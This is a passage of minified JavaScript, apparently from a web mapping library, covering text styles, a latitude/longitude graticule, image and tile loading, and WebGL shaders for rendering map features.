a.backgroundFill:null;this.D=a.backgroundStroke?a.backgroundStroke:null;this.C=void 0===a.padding?null:a.padding}k=J.prototype;k.clone=function(){return new J({font:this.a,placement:this.o,maxAngle:this.s,overflow:this.v,rotation:this.i,rotateWithView:this.l,scale:this.b,text:this.Ka(),textAlign:this.f,textBaseline:this.j,fill:this.Fa()?this.Fa().clone():void 0,stroke:this.Ga()?this.Ga().clone():void 0,offsetX:this.g,offsetY:this.c})};k.Gl=function(){return this.v};k.pl=function(){return this.a};
k.Bl=function(){return this.s};k.Kl=function(){return this.o};k.El=function(){return this.g};k.Fl=function(){return this.c};k.Fa=function(){return this.Xa};k.tp=function(){return this.l};k.up=function(){return this.i};k.vp=function(){return this.b};k.Ga=function(){return this.Ya};k.Ka=function(){return this.ta};k.Ql=function(){return this.f};k.Rl=function(){return this.j};k.jl=function(){return this.N};k.kl=function(){return this.D};k.Il=function(){return this.C};k.Fq=function(a){this.v=a};
k.Jj=function(a){this.a=a};k.Bq=function(a){this.s=a};k.Nj=function(a){this.g=a};k.Oj=function(a){this.c=a};k.Hq=function(a){this.o=a};k.yf=function(a){this.Xa=a};k.wp=function(a){this.i=a};k.lj=function(a){this.b=a};k.Af=function(a){this.Ya=a};k.Hd=function(a){this.ta=a};k.Qj=function(a){this.f=a};k.Jq=function(a){this.j=a};k.sq=function(a){this.N=a};k.tq=function(a){this.D=a};k.Gq=function(a){this.C=a};function Xk(a){a=a||{};this.i=this.v=null;this.j=this.f=Infinity;this.s=this.l=-Infinity;this.qa=this.oa=Infinity;this.O=this.T=-Infinity;this.ua=void 0!==a.targetSize?a.targetSize:100;this.ab=void 0!==a.maxLines?a.maxLines:100;this.g=[];this.c=[];this.ra=void 0!==a.strokeStyle?a.strokeStyle:Yk;this.D=this.o=void 0;this.a=this.b=this.N=null;1==a.showLabels&&(this.$=void 0==a.lonLabelFormatter?Ce.bind(this,"EW"):a.lonLabelFormatter,this.Wa=void 0==a.latLabelFormatter?Ce.bind(this,"NS"):a.latLabelFormatter,
this.ca=void 0==a.lonLabelPosition?0:a.lonLabelPosition,this.V=void 0==a.latLabelPosition?1:a.latLabelPosition,this.B=void 0!==a.lonLabelStyle?a.lonLabelStyle:new J({font:"12px Calibri,sans-serif",textBaseline:"bottom",fill:new zk({color:"rgba(0,0,0,1)"}),stroke:new Ak({color:"rgba(255,255,255,1)",width:3})}),this.C=void 0!==a.latLabelStyle?a.latLabelStyle:new J({font:"12px Calibri,sans-serif",textAlign:"end",fill:new zk({color:"rgba(0,0,0,1)"}),stroke:new Ak({color:"rgba(255,255,255,1)",width:3})}),
this.b=[],this.a=[]);this.setMap(void 0!==a.map?a.map:null)}var Yk=new Ak({color:"rgba(0,0,0,0.2)"}),Zk=[90,45,30,20,10,5,2,1,.5,.2,.1,.05,.01,.005,.002,.001];function $k(a,b,c,d,e,f,g){var h=g;c=Vk(b,c,d,a.i,e);h=void 0!==a.g[h]?a.g[h]:new I(null);h.ba("XY",c);hb(h.G(),f)&&(a.b&&(c=g,d=h.da(),f=[d[0],pa(f[1]+Math.abs(f[1]-f[3])*a.ca,Math.max(f[1],d[1]),Math.min(f[3],d[d.length-1]))],c=void 0!==a.b[c]?a.b[c].Qd:new C(null),c.na(f),a.b[g]={Qd:c,text:a.$(b)}),a.g[g++]=h);return g}
function al(a,b,c,d,e,f,g){var h=g;c=Wk(b,c,d,a.i,e);h=void 0!==a.c[h]?a.c[h]:new I(null);h.ba("XY",c);hb(h.G(),f)&&(a.a&&(c=g,d=h.da(),f=[pa(f[0]+Math.abs(f[0]-f[2])*a.V,Math.max(f[0],d[0]),Math.min(f[2],d[d.length-2])),d[1]],c=void 0!==a.a[c]?a.a[c].Qd:new C(null),c.na(f),a.a[g]={Qd:c,text:a.Wa(b)}),a.c[g++]=h);return g}k=Xk.prototype;k.gn=function(){return this.v};k.Cl=function(){return this.g};k.Jl=function(){return this.c};
k.di=function(a){var b=a.vectorContext,c=a.frameState;a=c.extent;var d=c.viewState,e=d.center,f=d.projection;d=d.resolution;c=c.pixelRatio;c=d*d/(4*c*c);if(!this.i||!Xb(this.i,f)){var g=Ob("EPSG:4326"),h=f.G(),l=f.oe,m=bc(l,g,f),n=l[2],p=l[1],q=l[0],r=m[3],u=m[2],v=m[1];m=m[0];this.f=l[3];this.j=n;this.l=p;this.s=q;this.oa=r;this.qa=u;this.T=v;this.O=m;this.o=Yb(g,f);this.D=Yb(f,g);this.N=this.D(eb(h));this.i=f}f=this.N[0];g=this.N[1];h=-1;n=Math.pow(this.ua*d,2);p=[];q=[];d=0;for(l=Zk.length;d<l;++d){r=
Zk[d]/2;p[0]=f-r;p[1]=g-r;q[0]=f+r;q[1]=g+r;this.o(p,p);this.o(q,q);r=Math.pow(q[0]-p[0],2)+Math.pow(q[1]-p[1],2);if(r<=n)break;h=Zk[d]}d=h;if(-1==d)this.g.length=this.c.length=0,this.b&&(this.b.length=0),this.a&&(this.a.length=0);else{f=this.D(e);e=f[0];f=f[1];g=this.ab;l=[Math.max(a[0],this.O),Math.max(a[1],this.T),Math.min(a[2],this.qa),Math.min(a[3],this.oa)];l=bc(l,this.i,"EPSG:4326");p=l[3];h=l[2];q=l[1];r=l[0];e=Math.floor(e/d)*d;u=pa(e,this.s,this.j);n=$k(this,u,q,p,c,a,0);for(l=0;u!=this.s&&
l++<g;)u=Math.max(u-d,this.s),n=$k(this,u,q,p,c,a,n);u=pa(e,this.s,this.j);for(l=0;u!=this.j&&l++<g;)u=Math.min(u+d,this.j),n=$k(this,u,q,p,c,a,n);this.g.length=n;this.b&&(this.b.length=n);f=Math.floor(f/d)*d;e=pa(f,this.l,this.f);n=al(this,e,r,h,c,a,0);for(l=0;e!=this.l&&l++<g;)e=Math.max(e-d,this.l),n=al(this,e,r,h,c,a,n);e=pa(f,this.l,this.f);for(l=0;e!=this.f&&l++<g;)e=Math.min(e+d,this.f),n=al(this,e,r,h,c,a,n);this.c.length=n;this.a&&(this.a.length=n)}b.Oa(null,this.ra);a=0;for(c=this.g.length;a<
c;++a)e=this.g[a],b.Hb(e);a=0;for(c=this.c.length;a<c;++a)e=this.c[a],b.Hb(e);if(this.b)for(a=0,c=this.b.length;a<c;++a)e=this.b[a],this.B.Hd(e.text),b.nb(this.B),b.Hb(e.Qd);if(this.a)for(a=0,c=this.a.length;a<c;++a)e=this.a[a],this.C.Hd(e.text),b.nb(this.C),b.Hb(e.Qd)};k.setMap=function(a){this.v&&(this.v.J("postcompose",this.di,this),this.v.render());a&&(a.I("postcompose",this.di,this),a.render());this.v=a};function bl(a,b,c,d,e,f){$h.call(this,a,b,c,0);this.i=d;this.M=new Image;null!==e&&(this.M.crossOrigin=e);this.g=null;this.state=0;this.c=f}w(bl,$h);k=bl.prototype;k.Y=function(){return this.M};k.kn=function(){this.state=3;this.g.forEach(Gc);this.g=null;this.u()};k.ln=function(){void 0===this.resolution&&(this.resolution=db(this.extent)/this.M.height);this.state=2;this.g.forEach(Gc);this.g=null;this.u()};
k.load=function(){if(0==this.state||3==this.state)this.state=1,this.u(),this.g=[Lc(this.M,"error",this.kn,this),Lc(this.M,"load",this.ln,this)],this.c(this,this.i)};k.ih=function(a){this.M=a};function cl(a,b,c){Sc.call(this);c=c?c:{};this.ya=a;this.state=b;this.g=null;this.key="";this.j=void 0===c.transition?250:c.transition;this.s={}}w(cl,Sc);cl.prototype.u=function(){this.b("change")};cl.prototype.lb=function(){return this.key+"/"+this.ya};function pj(a){if(!a.g)return a;var b=a.g;do{if(2==b.getState())return b;b=b.g}while(b);return a}function dl(a){if(a.g){var b=a.g;do{if(2==b.getState()){b.g=null;break}else 1==b.getState()?a=b:0==b.getState()?a.g=b.g:a=b;b=a.g}while(b)}}
cl.prototype.i=function(){return this.ya};cl.prototype.getState=function(){return this.state};function oj(a,b){a.state=b;a.u()}function qj(a,b,c){if(!a.j)return 1;var d=a.s[b];if(!d)d=c,a.s[b]=d;else if(-1===d)return 1;b=c-d+1E3/60;return b>=a.j?1:Me(b/a.j)};function el(a,b,c,d,e,f){cl.call(this,a,b,f);this.f=d;this.l=c;this.M=new Image;null!==d&&(this.M.crossOrigin=d);this.c=null;this.v=e}w(el,cl);k=el.prototype;k.ia=function(){1==this.state&&(fl(this),this.M=gl());this.g&&Pc(this.g);this.state=5;this.u();cl.prototype.ia.call(this)};k.Y=function(){return this.M};k.lb=function(){return this.l};k.hn=function(){this.state=3;fl(this);this.M=gl();this.u()};k.jn=function(){this.state=this.M.naturalWidth&&this.M.naturalHeight?2:4;fl(this);this.u()};
k.load=function(){3==this.state&&(this.state=0,this.M=new Image,null!==this.f&&(this.M.crossOrigin=this.f));0==this.state&&(this.state=1,this.u(),this.c=[Lc(this.M,"error",this.hn,this),Lc(this.M,"load",this.jn,this)],this.v(this,this.l))};function fl(a){a.c.forEach(Gc);a.c=null}function gl(){var a=hg(1,1);a.fillStyle="rgba(0,0,0,0)";a.fillRect(0,0,1,1);return a.canvas};function hl(a){this.b=a};function il(a){this.b=a}w(il,hl);il.prototype.S=function(){return 35632};function jl(a){this.b=a}w(jl,hl);jl.prototype.S=function(){return 35633};var kl=new il("precision mediump float;varying vec2 a;varying vec2 b;varying float c;varying float d;uniform float m;uniform vec4 n;uniform vec4 o;uniform vec2 p;void main(void){vec2 windowCenter=vec2((a.x+1.0)/2.0*p.x*d,(a.y+1.0)/2.0*p.y*d);vec2 windowOffset=vec2((b.x+1.0)/2.0*p.x*d,(b.y+1.0)/2.0*p.y*d);float radius=length(windowCenter-windowOffset);float dist=length(windowCenter-gl_FragCoord.xy);if(dist>radius+c){if(o.a==0.0){gl_FragColor=n;}else{gl_FragColor=o;}gl_FragColor.a=gl_FragColor.a-(dist-(radius+c));}else if(n.a==0.0){gl_FragColor=o;if(dist<radius-c){gl_FragColor.a=gl_FragColor.a-(radius-c-dist);}} else{gl_FragColor=n;float strokeDist=radius-c;float antialias=2.0*d;if(dist>strokeDist){gl_FragColor=o;}else if(dist>=strokeDist-antialias){float step=smoothstep(strokeDist-antialias,strokeDist,dist);gl_FragColor=mix(n,o,step);}} gl_FragColor.a=gl_FragColor.a*m;if(gl_FragColor.a<=0.0){discard;}}"),
ll=new jl("varying vec2 a;varying vec2 b;varying float c;varying float d;attribute vec2 e;attribute float f;attribute float g;uniform mat4 h;uniform mat4 i;uniform mat4 j;uniform float k;uniform float l;void main(void){mat4 offsetMatrix=i*j;a=vec4(h*vec4(e,0.0,1.0)).xy;d=l;float lineWidth=k*l;c=lineWidth/2.0;if(lineWidth==0.0){lineWidth=2.0*l;}vec2 offset;float radius=g+3.0*l;//Until we get gl_VertexID in WebGL,we store an instruction.if(f==0.0){//Offsetting the edges of the triangle by lineWidth/2 is necessary,however//we should also leave some space for the antialiasing,thus we offset by lineWidth.offset=vec2(-1.0,1.0);}else if(f==1.0){offset=vec2(-1.0,-1.0);}else if(f==2.0){offset=vec2(1.0,-1.0);}else{offset=vec2(1.0,1.0);}gl_Position=h*vec4(e+offset*radius,0.0,1.0)+offsetMatrix*vec4(offset*lineWidth,0.0,0.0);b=vec4(h*vec4(e.x+g,e.y,0.0,1.0)).xy;if(distance(a,b)>20000.0){gl_Position=vec4(a,0.0,1.0);}}");function ml(a,b){this.g=a.getUniformLocation(b,"h");this.i=a.getUniformLocation(b,"i");this.c=a.getUniformLocation(b,"j");this.oa=a.getUniformLocation(b,"k");this.qa=a.getUniformLocation(b,"l");this.a=a.getUniformLocation(b,"m");this.C=a.getUniformLocation(b,"n");this.O=a.getUniformLocation(b,"o");this.T=a.getUniformLocation(b,"p");this.b=a.getAttribLocation(b,"e");this.j=a.getAttribLocation(b,"f");this.N=a.getAttribLocation(b,"g")};function nl(){return[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1]}function pl(a,b){a[0]=b[0];a[1]=b[1];a[4]=b[2];a[5]=b[3];a[12]=b[4];a[13]=b[5];return a};function ql(a,b){this.origin=eb(b);this.bb=We();this.Ea=We();this.La=We();this.V=nl();this.b=[];this.j=null;this.g=[];this.i=[];this.a=[];this.s=null;this.f=void 0}w(ql,Ai);
ql.prototype.Na=function(a,b,c,d,e,f,g,h,l,m,n){var p=a.b;if(this.f){var q=p.isEnabled(p.STENCIL_TEST);var r=p.getParameter(p.STENCIL_FUNC);var u=p.getParameter(p.STENCIL_VALUE_MASK);var v=p.getParameter(p.STENCIL_REF);var z=p.getParameter(p.STENCIL_WRITEMASK);var A=p.getParameter(p.STENCIL_FAIL);var E=p.getParameter(p.STENCIL_PASS_DEPTH_PASS);var S=p.getParameter(p.STENCIL_PASS_DEPTH_FAIL);p.enable(p.STENCIL_TEST);p.clear(p.STENCIL_BUFFER_BIT);p.stencilMask(255);p.stencilFunc(p.ALWAYS,1,255);p.stencilOp(p.KEEP,
p.KEEP,p.REPLACE);this.f.Na(a,b,c,d,e,f,g,h,l,m,n);p.stencilMask(0);p.stencilFunc(p.NOTEQUAL,1,255)}rl(a,34962,this.s);rl(a,34963,this.j);f=this.Bf(p,a,e,f);var Ia=Xe(this.bb);cf(Ia,2/(c*e[0]),2/(c*e[1]));bf(Ia,-d);df(Ia,-(b[0]-this.origin[0]),-(b[1]-this.origin[1]));b=Xe(this.La);cf(b,2/e[0],2/e[1]);e=Xe(this.Ea);0!==d&&bf(e,-d);p.uniformMatrix4fv(f.g,!1,pl(this.V,Ia));p.uniformMatrix4fv(f.i,!1,pl(this.V,b));p.uniformMatrix4fv(f.c,!1,pl(this.V,e));p.uniform1f(f.a,g);if(void 0===l)this.Od(p,a,h,!1);
else{m?a=this.Ee(p,a,h,l,n):(p.clear(p.COLOR_BUFFER_BIT|p.DEPTH_BUFFER_BIT),this.Od(p,a,h,!0),a=(a=l(null))?a:void 0);var ta=a}this.Cf(p,f);this.f&&(q||p.disable(p.STENCIL_TEST),p.clear(p.STENCIL_BUFFER_BIT),p.stencilFunc(r,v,u),p.stencilMask(z),p.stencilOp(A,S,E));return ta};function sl(a,b,c,d){a.drawElements(4,d-c,b.f?5125:5123,c*(b.f?4:2))};var tl=[0,0,0,1],ul=[],vl=[0,0,0,1];function wl(a,b,c,d,e,f){a=(c-a)*(f-b)-(e-a)*(d-b);return a<=xl&&a>=-xl?void 0:0<a}var xl=Number.EPSILON||2.220446049250313E-16;function yl(a){this.b=void 0!==a?a:[];this.a=zl}var zl=35044;function Al(a,b){ql.call(this,a,b);this.v=null;this.l=[];this.o=[];this.N=0;this.c={fillColor:null,strokeColor:null,lineDash:null,lineDashOffset:void 0,lineWidth:void 0,u:!1}}w(Al,ql);k=Al.prototype;
k.cc=function(a,b){var c=a.Bd(),d=a.pa();if(c){this.g.push(this.b.length);this.i.push(b);this.c.u&&(this.o.push(this.b.length),this.c.u=!1);this.N=c;a=a.da();a=Ue(a,0,2,d,-this.origin[0],-this.origin[1]);b=this.a.length;c=this.b.length;var e=b/4,f;for(f=0;2>f;f+=d)this.a[b++]=a[f],this.a[b++]=a[f+1],this.a[b++]=0,this.a[b++]=this.N,this.a[b++]=a[f],this.a[b++]=a[f+1],this.a[b++]=1,this.a[b++]=this.N,this.a[b++]=a[f],this.a[b++]=a[f+1],this.a[b++]=2,this.a[b++]=this.N,this.a[b++]=a[f],this.a[b++]=
a[f+1],this.a[b++]=3,this.a[b++]=this.N,this.b[c++]=e,this.b[c++]=e+1,this.b[c++]=e+2,this.b[c++]=e+2,this.b[c++]=e+3,this.b[c++]=e,e+=4}else this.c.u&&(this.l.pop(),this.l.length&&(d=this.l[this.l.length-1],this.c.fillColor=d[0],this.c.strokeColor=d[1],this.c.lineWidth=d[2],this.c.u=!1))};k.gb=function(){this.s=new yl(this.a);this.j=new yl(this.b);this.g.push(this.b.length);0===this.o.length&&0<this.l.length&&(this.l=[]);this.b=this.a=null};
k.Db=function(a){var b=this.s,c=this.j;return function(){Bl(a,b);Bl(a,c)}};k.Bf=function(a,b,c,d){var e=Cl(b,kl,ll);if(this.v)var f=this.v;else this.v=f=new ml(a,e);b.cd(e);a.enableVertexAttribArray(f.b);a.vertexAttribPointer(f.b,2,5126,!1,16,0);a.enableVertexAttribArray(f.j);a.vertexAttribPointer(f.j,1,5126,!1,16,8);a.enableVertexAttribArray(f.N);a.vertexAttribPointer(f.N,1,5126,!1,16,12);a.uniform2fv(f.T,c);a.uniform1f(f.qa,d);return f};
k.Cf=function(a,b){a.disableVertexAttribArray(b.b);a.disableVertexAttribArray(b.j);a.disableVertexAttribArray(b.N)};
k.Od=function(a,b,c){if(nb(c)){var d=this.g[this.g.length-1];for(c=this.o.length-1;0<=c;--c){var e=this.o[c];var f=this.l[c];a.uniform4fv(this.v.C,f[0]);Dl(this,a,f[1],f[2]);sl(a,b,e,d);d=e}}else{var g=this.g.length-2;f=d=this.g[g+1];for(e=this.o.length-1;0<=e;--e){var h=this.l[e];a.uniform4fv(this.v.C,h[0]);Dl(this,a,h[1],h[2]);for(h=this.o[e];0<=g&&this.g[g]>=h;){var l=this.g[g];var m=this.i[g];m=x(m).toString();c[m]&&(d!==f&&sl(a,b,d,f),f=l);g--;d=l}d!==f&&sl(a,b,d,f);d=f=h}}};
k.Ee=function(a,b,c,d,e){var f,g;var h=this.g.length-2;var l=this.g[h+1];for(f=this.o.length-1;0<=f;--f){var m=this.l[f];a.uniform4fv(this.v.C,m[0]);Dl(this,a,m[1],m[2]);for(g=this.o[f];0<=h&&this.g[h]>=g;){m=this.g[h];var n=this.i[h];var p=x(n).toString();if(void 0===c[p]&&n.U()&&(void 0===e||hb(e,n.U().G()))&&(a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),sl(a,b,m,l),l=d(n)))return l;h--;l=m}}};function Dl(a,b,c,d){b.uniform4fv(a.v.O,c);b.uniform1f(a.v.oa,d)}
k.Oa=function(a,b){if(b){var c=b.g;this.c.lineDash=c?c:ul;c=b.i;this.c.lineDashOffset=c?c:0;c=b.a;c instanceof CanvasGradient||c instanceof CanvasPattern?c=vl:c=vi(c).map(function(a,b){return 3!=b?a/255:a})||vl;b=b.c;b=void 0!==b?b:1}else c=[0,0,0,0],b=0;a=a?a.b:[0,0,0,0];a instanceof CanvasGradient||a instanceof CanvasPattern?a=tl:a=vi(a).map(function(a,b){return 3!=b?a/255:a})||tl;this.c.strokeColor&&jc(this.c.strokeColor,c)&&this.c.fillColor&&jc(this.c.fillColor,a)&&this.c.lineWidth===b||(this.c.u=
!0,this.c.fillColor=a,this.c.strokeColor=c,this.c.lineWidth=b,this.l.push([a,c,b]))};var El=new il("precision mediump float;varying vec2 a;varying float b;uniform float k;uniform sampler2D l;void main(void){vec4 texColor=texture2D(l,a);gl_FragColor.rgb=texColor.rgb;float alpha=texColor.a*b*k;if(alpha==0.0){discard;}gl_FragColor.a=alpha;}"),Fl=new jl("varying vec2 a;varying float b;attribute vec2 c;attribute vec2 d;attribute vec2 e;attribute float f;attribute float g;uniform mat4 h;uniform mat4 i;uniform mat4 j;void main(void){mat4 offsetMatrix=i;if(g==1.0){offsetMatrix=i*j;}vec4 offsets=offsetMatrix*vec4(e,0.0,0.0);gl_Position=h*vec4(c,0.0,1.0)+offsets;a=d;b=f;}");function Gl(a,b){this.g=a.getUniformLocation(b,"h");this.i=a.getUniformLocation(b,"i");this.c=a.getUniformLocation(b,"j");this.a=a.getUniformLocation(b,"k");this.b=a.getAttribLocation(b,"c");this.B=a.getAttribLocation(b,"d");this.v=a.getAttribLocation(b,"e");this.o=a.getAttribLocation(b,"f");this.D=a.getAttribLocation(b,"g")};function Hl(a,b){this.j=a;this.b=b;this.a={};this.c={};this.g={};this.s=this.v=this.i=this.l=null;(this.f=ec(da,"OES_element_index_uint"))&&b.getExtension("OES_element_index_uint");y(this.j,"webglcontextlost",this.zp,this);y(this.j,"webglcontextrestored",this.Ap,this)}w(Hl,Oc);
function rl(a,b,c){var d=a.b,e=c.b,f=String(x(c));if(f in a.a)d.bindBuffer(b,a.a[f].buffer);else{var g=d.createBuffer();d.bindBuffer(b,g);var h;34962==b?h=new Float32Array(e):34963==b&&(h=a.f?new Uint32Array(e):new Uint16Array(e));d.bufferData(b,h,c.a);a.a[f]={tc:c,buffer:g}}}function Bl(a,b){var c=a.b;b=String(x(b));var d=a.a[b];c.isContextLost()||c.deleteBuffer(d.buffer);delete a.a[b]}k=Hl.prototype;
k.ia=function(){Nc(this.j);var a=this.b;if(!a.isContextLost()){for(var b in this.a)a.deleteBuffer(this.a[b].buffer);for(b in this.g)a.deleteProgram(this.g[b]);for(b in this.c)a.deleteShader(this.c[b]);a.deleteFramebuffer(this.i);a.deleteRenderbuffer(this.s);a.deleteTexture(this.v)}};k.yp=function(){return this.b};
function Il(a){if(!a.i){var b=a.b,c=b.createFramebuffer();b.bindFramebuffer(b.FRAMEBUFFER,c);var d=Jl(b,1,1),e=b.createRenderbuffer();b.bindRenderbuffer(b.RENDERBUFFER,e);b.renderbufferStorage(b.RENDERBUFFER,b.DEPTH_COMPONENT16,1,1);b.framebufferTexture2D(b.FRAMEBUFFER,b.COLOR_ATTACHMENT0,b.TEXTURE_2D,d,0);b.framebufferRenderbuffer(b.FRAMEBUFFER,b.DEPTH_ATTACHMENT,b.RENDERBUFFER,e);b.bindTexture(b.TEXTURE_2D,null);b.bindRenderbuffer(b.RENDERBUFFER,null);b.bindFramebuffer(b.FRAMEBUFFER,null);a.i=c;
a.v=d;a.s=e}return a.i}function Kl(a,b){var c=String(x(b));if(c in a.c)return a.c[c];var d=a.b,e=d.createShader(b.S());d.shaderSource(e,b.b);d.compileShader(e);return a.c[c]=e}function Cl(a,b,c){var d=x(b)+"/"+x(c);if(d in a.g)return a.g[d];var e=a.b,f=e.createProgram();e.attachShader(f,Kl(a,b));e.attachShader(f,Kl(a,c));e.linkProgram(f);return a.g[d]=f}k.zp=function(){lb(this.a);lb(this.c);lb(this.g);this.s=this.v=this.i=this.l=null};k.Ap=function(){};
k.cd=function(a){if(a==this.l)return!1;this.b.useProgram(a);this.l=a;return!0};function Ll(a,b,c){var d=a.createTexture();a.bindTexture(a.TEXTURE_2D,d);a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MAG_FILTER,a.LINEAR);a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MIN_FILTER,a.LINEAR);void 0!==b&&a.texParameteri(3553,10242,b);void 0!==c&&a.texParameteri(3553,10243,c);return d}function Jl(a,b,c){var d=Ll(a,void 0,void 0);a.texImage2D(a.TEXTURE_2D,0,a.RGBA,b,c,0,a.RGBA,a.UNSIGNED_BYTE,null);return d}
function Ml(a,b){var c=Ll(a,33071,33071);a.texImage2D(a.TEXTURE_2D,0,a.RGBA,a.RGBA,a.UNSIGNED_BYTE,b);return c};function Nl(a,b){ql.call(this,a,b);this.C=this.D=void 0;this.v=[];this.o=[];this.qa=this.oa=this.height=void 0;this.Wa=null;this.width=this.scale=this.rotation=this.rotateWithView=this.O=this.T=this.opacity=void 0}w(Nl,ql);k=Nl.prototype;k.Db=function(a){var b=this.s,c=this.j,d=this.ig(!0),e=a.b;return function(){if(!e.isContextLost()){var f;var g=0;for(f=d.length;g<f;++g)e.deleteTexture(d[g])}Bl(a,b);Bl(a,c)}};
function Ol(a,b,c,d){var e=a.D,f=a.C,g=a.height,h=a.oa,l=a.qa,m=a.opacity,n=a.T,p=a.O,q=a.rotateWithView?1:0,r=-a.rotation,u=a.scale,v=a.width,z=Math.cos(r);r=Math.sin(r);var A=a.b.length,E=a.a.length,S;for(S=0;S<c;S+=d){var Ia=b[S]-a.origin[0];var ta=b[S+1]-a.origin[1];var la=E/8;var ca=-u*e;var ia=-u*(g-f);a.a[E++]=Ia;a.a[E++]=ta;a.a[E++]=ca*z-ia*r;a.a[E++]=ca*r+ia*z;a.a[E++]=n/l;a.a[E++]=(p+g)/h;a.a[E++]=m;a.a[E++]=q;ca=u*(v-e);ia=-u*(g-f);a.a[E++]=Ia;a.a[E++]=ta;a.a[E++]=ca*z-ia*r;a.a[E++]=ca*
r+ia*z;a.a[E++]=(n+v)/l;a.a[E++]=(p+g)/h;a.a[E++]=m;a.a[E++]=q;ca=u*(v-e);ia=u*f;a.a[E++]=Ia;a.a[E++]=ta;a.a[E++]=ca*z-ia*r;a.a[E++]=ca*r+ia*z;a.a[E++]=(n+v)/l;a.a[E++]=p/h;a.a[E++]=m;a.a[E++]=q;ca=-u*e;ia=u*f;a.a[E++]=Ia;a.a[E++]=ta;a.a[E++]=ca*z-ia*r;a.a[E++]=ca*r+ia*z;a.a[E++]=n/l;a.a[E++]=p/h;a.a[E++]=m;a.a[E++]=q;a.b[A++]=la;a.b[A++]=la+1;a.b[A++]=la+2;a.b[A++]=la;a.b[A++]=la+2;a.b[A++]=la+3}}
function Pl(a,b,c,d){var e,f=b.length;for(e=0;e<f;++e){var g=b[e];var h=x(g).toString();h in c?g=c[h]:(g=Ml(d,g),c[h]=g);a[e]=g}}
k.Bf=function(a,b){var c=Cl(b,El,Fl);if(this.Wa)var d=this.Wa;else this.Wa=d=new Gl(a,c);b.cd(c);a.enableVertexAttribArray(d.b);a.vertexAttribPointer(d.b,2,5126,!1,32,0);a.enableVertexAttribArray(d.v);a.vertexAttribPointer(d.v,2,5126,!1,32,8);a.enableVertexAttribArray(d.B);a.vertexAttribPointer(d.B,2,5126,!1,32,16);a.enableVertexAttribArray(d.o);a.vertexAttribPointer(d.o,1,5126,!1,32,24);a.enableVertexAttribArray(d.D);a.vertexAttribPointer(d.D,1,5126,!1,32,28);return d};
k.Cf=function(a,b){a.disableVertexAttribArray(b.b);a.disableVertexAttribArray(b.v);a.disableVertexAttribArray(b.B);a.disableVertexAttribArray(b.o);a.disableVertexAttribArray(b.D)};
k.Od=function(a,b,c,d){var e=d?this.ag():this.ig();d=d?this.o:this.v;if(nb(c)){var f;c=0;var g=e.length;for(f=0;c<g;++c){a.bindTexture(3553,e[c]);var h=d[c];sl(a,b,f,h);f=h}}else for(f=g=0,h=e.length;f<h;++f){a.bindTexture(3553,e[f]);for(var l=0<f?d[f-1]:0,m=d[f],n=l;g<this.g.length&&this.g[g]<=m;){var p=x(this.i[g]).toString();void 0!==c[p]?(n!==l&&sl(a,b,n,l),l=n=g===this.g.length-1?m:this.g[g+1]):l=g===this.g.length-1?m:this.g[g+1];g++}n!==l&&sl(a,b,n,l)}};
k.Ee=function(a,b,c,d,e){var f,g,h=this.g.length-1,l=this.ag();for(f=l.length-1;0<=f;--f){a.bindTexture(3553,l[f]);var m=0<f?this.o[f-1]:0;for(g=this.o[f];0<=h&&this.g[h]>=m;){var n=this.g[h];var p=this.i[h];var q=x(p).toString();if(void 0===c[q]&&p.U()&&(void 0===e||hb(e,p.U().G()))&&(a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),sl(a,b,n,g),g=d(p)))return g;g=n;h--}}};
k.gb=function(){this.qa=this.oa=this.height=this.C=this.D=void 0;this.b=null;this.scale=this.rotation=this.rotateWithView=this.O=this.T=this.opacity=void 0;this.a=null;this.width=void 0};function Ql(a,b){Nl.call(this,a,b);this.l=[];this.c=[];this.B=[];this.N=[]}w(Ql,Nl);k=Ql.prototype;k.wc=function(a,b){this.g.push(this.b.length);this.i.push(b);b=a.da();Ol(this,b,b.length,a.pa())};k.yc=function(a,b){this.g.push(this.b.length);this.i.push(b);b=a.da();Ol(this,b,b.length,a.pa())};
k.gb=function(a){var b=a.b;this.v.push(this.b.length);this.o.push(this.b.length);this.s=new yl(this.a);this.j=new yl(this.b);var c={};Pl(this.B,this.l,c,b);Pl(this.N,this.c,c,b);this.c=this.l=null;Nl.prototype.gb.call(this,a)};
k.Zb=function(a){var b=a.Vc(),c=a.Y(1),d=a.He(),e=a.Eg(),f=a.i,g=a.bd(),h=a.s,l=a.f,m=a.oc();a=a.a;if(0===this.l.length)this.l.push(c);else{var n=this.l[this.l.length-1];x(n)!=x(c)&&(this.v.push(this.b.length),this.l.push(c))}0===this.c.length?this.c.push(e):(n=this.c[this.c.length-1],x(n)!=x(e)&&(this.o.push(this.b.length),this.c.push(e)));this.D=b[0];this.C=b[1];this.height=m[1];this.oa=d[1];this.qa=d[0];this.opacity=f;this.T=g[0];this.O=g[1];this.rotation=l;this.rotateWithView=h;this.scale=a;this.width=
m[0]};k.ig=function(a){return a?this.B.concat(this.N):this.B};k.ag=function(){return this.N};function Rl(a,b,c){var d=b-c;return a[0]===a[d]&&a[1]===a[d+1]&&3<(b-0)/c?!!mf(a,0,b,c):!1};var Sl=new il("precision mediump float;varying float a;varying vec2 aVertex;varying float c;uniform float m;uniform vec4 n;uniform vec2 o;uniform float p;void main(void){if(a>0.0){vec2 windowCoords=vec2((aVertex.x+1.0)/2.0*o.x*p,(aVertex.y+1.0)/2.0*o.y*p);if(length(windowCoords-gl_FragCoord.xy)>c*p){discard;}} gl_FragColor=n;float alpha=n.a*m;if(alpha==0.0){discard;}gl_FragColor.a=alpha;}"),Tl=new jl("varying float a;varying vec2 aVertex;varying float c;attribute vec2 d;attribute vec2 e;attribute vec2 f;attribute float g;uniform mat4 h;uniform mat4 i;uniform mat4 j;uniform float k;uniform float l;bool nearlyEquals(in float value,in float ref){float epsilon=0.000000000001;return value>=ref-epsilon&&value<=ref+epsilon;}void alongNormal(out vec2 offset,in vec2 nextP,in float turnDir,in float direction){vec2 dirVect=nextP-e;vec2 normal=normalize(vec2(-turnDir*dirVect.y,turnDir*dirVect.x));offset=k/2.0*normal*direction;}void miterUp(out vec2 offset,out float round,in bool isRound,in float direction){float halfWidth=k/2.0;vec2 tangent=normalize(normalize(f-e)+normalize(e-d));vec2 normal=vec2(-tangent.y,tangent.x);vec2 dirVect=f-e;vec2 tmpNormal=normalize(vec2(-dirVect.y,dirVect.x));float 